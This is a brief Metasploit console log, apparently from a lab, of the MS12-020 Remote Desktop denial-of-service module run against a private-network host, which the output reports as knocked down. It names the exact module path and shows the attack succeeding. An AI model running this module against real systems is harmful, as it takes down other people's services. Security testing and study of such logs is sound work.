 [*] Running module against 192.168.8.121
[*] 192.168.8.121:3389 - 192.168.8.121:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.8.121:3389 - 192.168.8.121:3389 - 210 bytes sent
[*] 192.168.8.121:3389 - 192.168.8.121:3389 - Checking RDP status...
[+] 192.168.8.121:3389 - 192.168.8.121:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >